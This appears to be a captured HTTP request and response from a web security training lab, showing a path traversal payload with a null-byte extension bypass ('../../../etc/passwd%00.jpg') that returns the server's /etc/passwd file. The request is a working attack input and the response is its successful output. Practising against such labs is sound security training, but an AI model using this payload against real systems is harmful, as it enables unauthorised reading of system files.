 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a9d009903006e6b8191bc28003e00e4.web-security-academy.net
3 Cookie: session=6b3x4hK6HhCqVgDirMVlXFS8wTpFWiBK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: cross-site
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin